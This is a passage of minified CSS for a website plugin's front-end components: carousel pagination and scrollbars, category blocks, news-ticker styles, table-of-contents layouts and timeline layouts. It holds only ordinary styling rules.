.swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.tpg-category-block-wrapper{padding:0 15px;text-align:center}.tpg-category-block-wrapper .cat-item-col{box-sizing:border-box;padding-bottom:30px}.tpg-category-block-wrapper .card-inner-wrapper{transition:.4s}.tpg-category-block-wrapper.category-layout1 .cat-thumb{aspect-ratio:1/1;display:inline-block;margin-bottom:15px;max-width:160px;position:relative;width:100%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a{border-radius:50%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a:before{background-color:rgba(0,0,0,.1);content:"";left:0;position:absolute;top:0}.tpg-category-block-wrapper.category-layout1 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tpg-category-block-wrapper.category-layout2 .rt-row{margin-left:-1px;margin-right:-1px}.tpg-category-block-wrapper.category-layout2 .cat-item-col{padding-bottom:2px;padding-left:1px;padding-right:1px}.tpg-category-block-wrapper.category-layout2 .cat-thumb{height:150px}.tpg-category-block-wrapper.category-layout2 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;width:100%}.tpg-category-block-wrapper.category-layout2 .category-name{box-sizing:border-box;display:flex;justify-content:space-between;left:0;margin:0;padding:0 20px;position:absolute;top:50%;transform:translateY(-50%);width:100%}.tpg-category-block-wrapper.category-layout2 .category-name a{color:#fff}.tpg-category-block-wrapper.category-layout3 .category-name{justify-content:center}.tpg-category-block-wrapper .cat-thumb .cat-link{background:#efefef;display:block;height:100%;overflow:hidden;position:relative;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb .cat-link .overlay{background-color:rgba(0,0,0,.07);height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb img{transition:.6s}.tpg-category-block-wrapper .cat-thumb:hover img{transform:scale(1.1)}.tpg-category-block-wrapper .count-thumb{align-items:center;background:#a9a9a9;border:3px solid #fff;border-radius:30px;box-sizing:content-box;color:#fff;content:counter(post-counter);counter-increment:post-counter;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;line-height:1;padding:4px 8px;pointer-events:none;position:absolute;right:-9px;top:23px;transition:all .31s ease}.tpg-category-block-wrapper .category-name{font-size:18px;font-weight:400}.tpg-category-block-wrapper .category-name a{color:#111}.tpg-category-block-wrapper .category-name a i{display:inline-block;padding-top:3px}.tpg-category-block-wrapper .category-name a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-news-ticker-inner{align-items:center;background:#edf6f9;border-radius:6px;display:flex;gap:15px;height:50px;overflow:hidden;position:relative}.control-visible-yes .rt-news-ticker-inner{padding-right:120px}@media (max-width:579px){.rt-news-ticker-inner{border-top-left-radius:0;margin-top:34px;overflow:visible;padding-left:8px}.control-visible-yes .rt-news-ticker-inner{padding-right:86px}.rt-news-ticker-inner .swiper-button-prev,.rt-news-ticker-inner .swiper-pause{display:none!important}}.live-animation-yes .rt-news-ticker-inner .ticker-live-icon{animation:tpgLive 1.4s ease-in-out infinite}.rt-news-ticker-inner svg{height:1em;width:1em}.rt-news-ticker-inner .e-font-icon-svg path{fill:currentColor}.rt-news-ticker-inner .tpg-news-ticker{flex:1;height:100%;position:static}.rt-news-ticker-inner .swiper-wrapper{padding-bottom:0!important}.rt-news-ticker-inner .swiper-slide{font-size:15px}.rt-news-ticker-inner .swiper-slide div{align-items:center;display:flex;height:97%;opacity:0}.rt-news-ticker-inner .swiper-slide.swiper-slide-active div{opacity:1}.rt-news-ticker-inner .post-link{color:#212121;margin-right:10px;text-decoration:none;white-space:nowrap}.rt-news-ticker-inner .post-link:hover{color:var(--tpg-primary-color,#024ff3)}.rt-news-ticker-inner .ticker-content svg{color:var(--tpg-primary-color,#024ff3);font-size:10px;margin-right:10px}.rt-news-ticker-inner .ticker-title{align-items:center;background:var(--tpg-primary-color,#024ff3);color:#fff;display:inline-flex;font-size:14px;font-weight:700;gap:7px;height:100%;justify-content:center;padding:3px 20px;text-transform:uppercase;white-space:nowrap}.rt-news-ticker-inner .ticker-title>*{display:inline-flex}.rt-news-ticker-inner .ticker-title svg{font-size:20px}@media (max-width:579px){.rt-news-ticker-inner .ticker-title{border-radius:10px 10px 0 0;bottom:99%;height:36px;left:-1px;position:absolute;z-index:-1}}.rt-news-ticker-inner .navigation{align-items:center;display:flex;gap:3px;height:100%;justify-content:center;position:absolute;right:9px;top:0;z-index:10}.rt-news-ticker-inner .navigation .news-ticker-nav{align-items:center;border-radius:5px;cursor:pointer;display:inline-flex;font-size:13px;height:32px;justify-content:center;margin:0;padding:0;position:static;transition:.4s;width:32px}.rt-news-ticker-inner .navigation .news-ticker-nav,.rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:var(--tpg-primary-color,#024ff3);color:#fff}.rt-news-ticker-inner .navigation .news-ticker-nav:after,.rt-news-ticker-inner .navigation .news-ticker-nav:before{content:none!important}.rt-news-ticker-inner .navigation .swiper-pause{align-items:center;cursor:pointer;display:flex;gap:5px;justify-content:center}.rt-news-ticker-inner .navigation .swiper-pause.pause-enable{box-shadow:inset 0 0 0 1px red}.rt-news-ticker-inner .navigation .swiper-pause span{background-color:currentColor;border-radius:5px;display:inline-flex;height:44%;width:2px}.ticker-style-2 .rt-news-ticker-inner .ticker-title i,.ticker-style-2 .rt-news-ticker-inner .ticker-title svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner{background-color:#00b0d3}@media (max-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background-color:#00b0d3;border-bottom:1px solid #bed8de}}@media (min-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background:none;padding-right:0;position:relative}.ticker-style-2 .rt-news-ticker-inner .ticker-title:after{background:#fff;border-radius:4px;content:"";height:17px;margin-left:10px;width:2px}}.ticker-style-2 .rt-news-ticker-inner .post-link,.ticker-style-2 .rt-news-ticker-inner .ticker-content svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;color:#00b0d3}.ticker-style-3 .rt-news-ticker-inner{border:1px solid var(--tpg-primary-color,#024ff3)}.ticker-style-3 .rt-news-ticker-inner .ticker-title{background:linear-gradient(111deg,var(--tpg-primary-color,#024ff3) 87%,transparent 0);padding:3px 30px 3px 10px}.ticker-style-4 .rt-news-ticker-inner{background:#fff;border:1px solid var(--tpg-primary-color,#024ff3);border-radius:0;overflow:visible}@media (min-width:580px){.ticker-style-4 .rt-news-ticker-inner{margin-left:46px}}.ticker-style-4 .rt-news-ticker-inner .ticker-title{height:calc(100% + 2px);margin-left:-22px;margin-top:-.5px;padding:3px 30px 3px 20px;transform:skewX(-15deg)}.ticker-style-4 .rt-news-ticker-inner .ticker-title>*{transform:skewX(15deg)}@media (max-width:580px){.ticker-style-4 .rt-news-ticker-inner .ticker-title{margin-left:6px}}.ticker-style-4 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#f2f2f2;color:#111}.ticker-style-5 .rt-news-ticker-inner,.ticker-style-5 .rt-news-ticker-inner .ticker-title{border-radius:30px}.ticker-style-5 .rt-news-ticker-inner .navigation .news-ticker-nav{border-radius:50%}.ticker-style-6 .rt-news-ticker-inner,.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}.ticker-style-6 .rt-news-ticker-inner .ticker-title,.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px}.ticker-style-6 .rt-news-ticker-inner .ticker-content svg,.ticker-style-7 .rt-news-ticker-inner .ticker-content svg{color:#fd0da5}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;border-radius:50%}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:hover,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#fd0da5}.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}@media (max-width:579px){.ticker-style-7 .rt-news-ticker-inner{padding-left:15px}}.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px;margin-right:15px;padding:3px 10px 3px 20px;z-index:1}@media (min-width:580px){.ticker-style-7 .rt-news-ticker-inner .ticker-title{position:relative}}.ticker-style-7 .rt-news-ticker-inner .ticker-title:after{background:#fd0ea5;border-radius:7px;content:"";height:29px;position:absolute;right:-14px;transform:rotate(45deg) skew(10deg,10deg);width:29.4px;z-index:-1}.ticker-style-8 .rt-news-ticker-inner{background:#e80404;margin-left:10px;overflow:visible}.ticker-style-8 .rt-news-ticker-inner .ticker-title{background:#efe009;border-radius:7px;box-shadow:-6px 6px 0 #e80404;color:#111;font-size:25px;font-weight:900;letter-spacing:2px;margin-top:-12px;transform:skewX(-10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-title>*{transform:skewX(10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-content,.ticker-style-8 .rt-news-ticker-inner .ticker-content>*{color:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#111}.tpg-marquee-ticker{display:flex;padding-right:15px}.tpg-marquee-ticker .news-scroll{align-items:center;display:flex}.tpg-marquee-ticker .news-scroll .post-link{align-items:center;display:inline-flex;justify-content:center}.tpg-marquee-ticker .news-scroll .ticker-content svg{margin-top:-2px}.animation-type .post-link{display:inline-block;overflow:hidden;transition:var(--transitionDuration,5s) linear;width:0}.animation-type .swiper-slide-active .post-link{width:100%!important}@keyframes tpgLive{0%,80%,to{transform:scale(.8);-webkit-transform:scale(.8)}40%{transform:scale(1);-webkit-transform:scale(1)}}.rttpg-toc-main-wrapper{box-sizing:border-box;width:100%}.rttpg-toc-active{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper{border:1px solid #efefef;box-shadow:0 32px 54px -20px rgba(0,0,0,.2);margin-bottom:30px}.tpg-table-of-contents-wrapper ol,.tpg-table-of-contents-wrapper ul{margin:0;padding:0}.tpg-table-of-contents-wrapper ul{list-style:disc none outside!important;margin-left:18px}.tpg-table-of-contents-wrapper ol{counter-reset:listitem;list-style:none;position:relative}.tpg-table-of-contents-wrapper li{position:relative}.tpg-table-of-contents-wrapper ul li{margin:.25em 0}.tpg-table-of-contents-wrapper ol li{margin:.25em 0;padding-left:1.3em}.tpg-table-of-contents-wrapper ol li:before{background:none!important;content:counters(listitem,".") ".";counter-increment:listitem;left:0;position:absolute}.tpg-table-of-contents-wrapper ol ol{margin:0}.tpg-table-of-contents-wrapper ol ol li{padding-left:2.3em}.tpg-table-of-contents-wrapper .tpg-toc-heading{align-items:center;background:#fff;border-left:none!important;border-right:none!important;border-top:none!important;color:#000;display:flex;flex-direction:row;justify-content:space-between;padding:14px 30px;position:relative}.tpg-table-of-contents-wrapper .tpg-toc-heading .title{font-size:18px;font-weight:600}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:none;background:rgba(0,0,0,.1);border:none;border-radius:50%;color:inherit;cursor:pointer;font-size:18px;height:34px;line-height:1;margin:0 -15px 0 0;padding:6px 10px;transition:background .4s;width:34px}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn i{transition:.4s}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed i{transform:rotateX(-180deg)}.tpg-table-of-contents-wrapper .rttpg-toc-inner{border-top:1px solid #efefef;font-size:17px;padding:25px 30px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul{font-size:15px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul li{font-weight:400;line-height:1.5}.tpg-table-of-contents-wrapper .rttpg-toc-inner li{font-weight:600}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol li>a{display:block}.tpg-table-of-contents-wrapper .rttpg-toc-inner a{color:#000610;line-height:1.6;text-decoration:underline}.tpg-table-of-contents-wrapper .rttpg-toc-inner .rttpg-toc-active>a,.tpg-table-of-contents-wrapper .rttpg-toc-inner a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper.heading-align-center .tpg-toc-heading{align-items:center;flex-direction:row;gap:15px;justify-content:center}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading{flex-direction:row-reverse}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading .tpg-toc-collapseable-btn{margin:0 0 0 -15px}.toc-layout1 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper{box-shadow:none}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner{background:#f9f9f9}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:before{background:#fff!important;border:1px solid #e5e5e5;border-radius:50%;color:#212121;content:counters(listitem,"") "";font-size:14px;height:32px;line-height:32px;text-align:center;transition:.3s;width:32px}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active:before,.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:hover:before{background:#5a49f8!important;border-color:#5a49f8;color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li{margin:12px 0;padding-left:48px}.toc-layout3 .tpg-table-of-contents-wrapper{border-radius:10px;box-shadow:0 4px 30px rgba(0,0,0,.06);overflow:hidden}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:hsla(0,0%,100%,.2)}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5h13m0 0l-3.945-4M14 5l-3.945 4' stroke='%23000' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important;background-position:0!important;background-repeat:no-repeat!important;content:""!important;height:30px;opacity:.5;width:30px}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li{padding-left:26px}.rttpg-toc-main-wrapper{opacity:0}.wp-admin .rttpg-toc-main-wrapper{opacity:1;position:relative;z-index:9}.wp-admin .rttpg-toc-inner a{color:#111!important}@media (min-width:600px){.toc-layout4.rttpg-toc-main-wrapper,.toc-layout5.rttpg-toc-main-wrapper{float:left;margin-right:45px;max-width:100%;width:300px}}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .title,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:var(--tpg-primary-color,#0d6efd)}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:4px;height:30px;width:30px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding:0}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li{padding:10px 22px 10px 50px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover{border-right:4px solid var(--tpg-primary-color,#0d6efd);box-shadow:0 5px 10px rgba(0,0,0,.1)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{border-bottom:1px solid #eee;border-right:4px solid transparent;margin:0;transition:.4s}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:last-child,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:last-child{border-bottom:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner a,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner a{text-decoration:none}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol{margin-left:-20px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol li{padding-left:2.6em}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner ol ol ol ol li{padding-left:45px}.toc-layout4.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper,.toc-layout5.rttpg-toc-main-wrapper .tpg-table-of-contents-wrapper{box-shadow:10px 10px 20px rgba(0,0,0,.05)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul{margin-left:0;padding-left:36px;padding-right:15px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:4px 0}@media (min-width:600px){.toc-layout5.rttpg-toc-main-wrapper{width:320px}}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:#fff}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:50%}.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:#fff;color:var(--tpg-primary-color,#0d6efd)}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding-left:30px;padding-right:30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{padding:10px 22px 10px 30px}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:hover{border-bottom-color:#212121;border-right-color:transparent;box-shadow:none}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:before,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li:before{left:0}.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li{line-height:1.4;padding:10px 0}.tpg-timeline-container .tpg-vertical-line{background:var(--tpg-primary-color,#0d6efd);border-radius:30px;height:100%;position:absolute;top:18px;width:var(--tpg-line-width,4px)}.timeline-left .tpg-timeline-container .tpg-vertical-line{right:0}.timeline-right .tpg-timeline-container .tpg-vertical-line{left:0}.tpg-timeline-container .tpg-timeline-posts{display:flex;flex-direction:row;flex-wrap:wrap}.tpg-timeline-container .tag-timeline-title{align-items:center;display:flex;justify-content:center}.tpg-timeline-container .tag-timeline-title .timeline-title{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:20px;font-weight:700;margin-bottom:50px;margin-top:0;padding:10px 20px;z-index:10}.tag-title-circle .tpg-timeline-container .tag-timeline-title .timeline-title{align-items:center;aspect-ratio:1/1;border-radius:50%;display:flex;justify-content:center;padding:20px}.tpg-timeline-container [class*=rt-col-sm]{padding-left:0!important;padding-right:0!important}.tpg-timeline-container .timeline-arrow-wrapper{color:#ff7300;position:absolute;top:0}.timeline-icon-1 .tpg-timeline-container .timeline-arrow{background-color:#fff;border:3px solid;border-radius:50%;height:38px;position:relative;width:38px}.timeline-icon-1 .tpg-timeline-container .timeline-arrow:before{border-color:transparent currentcolor transparent transparent;border-style:solid;border-width:18px 34px;content:"";left:-59px;position:absolute;top:-2px;z-index:-1}.timeline-vertical.timeline-icon-1 .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow:before{left:23px;transform:rotate(180deg)}.tpg-timeline-container .rt-grid-item .rt-detail{border-radius:10px;box-shadow:0 0 15px -3px hsla(0,0%,78%,.75)}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border:none;border-radius:5px;color:#fff}.tpg-timeline-container .rt-grid-item .rt-detail .read-more a:hover{background-color:var(--tpg-primary-color,#0d6efd);box-shadow:-1px 6px 10px 0 rgba(0,0,0,.2);color:#fff}.timeline-vertical .tpg-timeline-container .tpg-vertical-line{left:50%;transform:translateX(-50%)}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-top:66px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .rt-holder{padding-right:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(odd) .timeline-arrow-wrapper{right:-20px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .rt-holder{padding-left:60px}.timeline-vertical .tpg-timeline-container .rt-grid-item:nth-child(2n) .timeline-arrow-wrapper{left:-20px;top:70px}.timeline-style-left .tpg-timeline-container{max-width:650px}.timeline-style-left .tpg-timeline-container .tpg-vertical-line{margin-right:calc(var(--tpg-line-width, 4px)/2*-1);right:0}.timeline-style-left .tpg-timeline-container .rt-grid-item .rt-holder{padding-right:60px}.timeline-style-left .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{right:-20px}.timeline-style-left .tpg-timeline-container .tag-timeline-title{justify-content:flex-end}.timeline-style-left .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(50%)}.timeline-style-right .tpg-timeline-container{max-width:650px}.timeline-style-right .tpg-timeline-container .tpg-vertical-line{left:0;margin-left:calc(var(--tpg-line-width, 4px)/2*-1)}.timeline-style-right .tpg-timeline-container .rt-grid-item .rt-holder{padding-left:60px}.timeline-style-right .tpg-timeline-container .rt-grid-item .timeline-arrow-wrapper{left:-20px;transform:rotate(180deg)!important}.timeline-style-right .tpg-timeline-container .tag-timeline-title{justify-content:flex-start}.timeline-style-right .tpg-timeline-container .tag-timeline-title .timeline-title{transform:translateX(-50%)}.timeline-layout1-main .rt-grid-item .rt-detail{padding:0}.timeline-layout1-main .rt-grid-item .entry-title{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;padding:20px}.timeline-layout1-main .rt-grid-item .entry-title-wrapper{margin-bottom:0!important}.timeline-layout1-main .rt-grid-item .rt-holder .tpg-el-image-wrap{margin:0 0 20px}.timeline-layout1-main .rt-grid-item .timeline-content{padding:0 20px 10px}.timeline-layout1-main .rt-grid-item .entry-title:hover{color:#fff;text-decoration:underline}.timeline-layout2-main .rt-grid-item .rt-detail{padding:30px 30px 